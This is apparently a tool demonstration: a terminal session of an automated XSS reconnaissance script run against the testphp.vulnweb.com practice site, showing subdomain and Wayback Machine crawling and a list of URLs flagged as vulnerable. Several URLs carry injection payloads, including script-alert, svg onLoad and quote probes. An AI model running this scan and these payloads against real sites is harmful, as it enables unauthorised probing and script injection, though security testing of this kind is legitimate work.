 ┌──(un9nplayer㉿Kali)-[~/Pentesting_tool/waybackurlsRecon2.0]
└─$ bash AutoRecon-XSS.sh testphp.vulnweb.com  2000 "<script>alert(1)</script>"
AUTORECON XSS
[Welcome to AutoRecon XSS!]
[@un9nplayer]
Welcome to the AutoRecon XSS.
Be patient, it's working fine! Please wait for a while until AutoRecon completes its job!
Checking the URL status!
Target URL is alive with status 200 OK. Starting the reconnaissance process.
Do you want to check for subdomains? (Y/N): y
SubDomains finding start. Please wait!
Done, all alive SubDomains saved!
Finding alive domains from subdomains file.
Alive domains saved as ReconTarget/AliveDomain.txt.
Wayback Machine crawling process started.
Do you want to perform waybackurls on the target URL or on the alive domains? (target/alive): target
Wayback Machine crawling process completed.
Unique URLs saved as ReconTarget/finalUrls.txt.
JS URLs saved as ReconTarget/JSurls.txt.
Potential Vulnerable URLs saved as ReconTarget/potentialVulnerableUrls.txt.
SubDomains URLs saved as ReconTarget/Subdomains.txt.
AliveDomain URLs saved as ReconTarget/AliveDomain.txt.
Checking vulnerable URLs for XSS...
failed to parse url http://testphp.vulnweb.com:80/guestbook.php'%22()&%1%3CScRiPt%20%3Eprompt(940521)%3C/ScRiPt%3E [parse "http://testphp.vulnweb.com:80/guestbook.p
e "%1%"]
http://testphp.vulnweb.com:80/hpp/index.php?pp=12
http://testphp.vulnweb.com:80/hpp/?pp=12
http://testphp.vulnweb.com:80/listproducts.php?cat=1'
http://testphp.vulnweb.com/hpp/params.php?p=
http://testphp.vulnweb.com/hpp/params.php?p=&lt;script&gt;alert(1)&lt;/script&gt
http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12
http://testphp.vulnweb.com/hpp/?pp=aaa%22bbb
http://testphp.vulnweb.com/listproducts.php?artist
http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=
http://testphp.vulnweb.com/listproducts.php?cat=123&zfdfasdf=124fff...
http://testphp.vulnweb.com/showimage.php?file=
http://testphp.vulnweb.com/showimage.php?file=8&size=160
Vulnerability check completed.
Vulnerable URLs for XSS:
http://testphp.vulnweb.com:80/hpp/index.php?pp=12
http://testphp.vulnweb.com:80/hpp/?pp=12
http://testphp.vulnweb.com:80/listproducts.php?cat=1'
http://testphp.vulnweb.com/hpp/params.php?p=
http://testphp.vulnweb.com/hpp/params.php?p=&lt;script&gt;alert(1)&lt;/script&gt
http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12
http://testphp.vulnweb.com/hpp/?pp=aaa%22bbb
http://testphp.vulnweb.com/listproducts.php?artist
http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=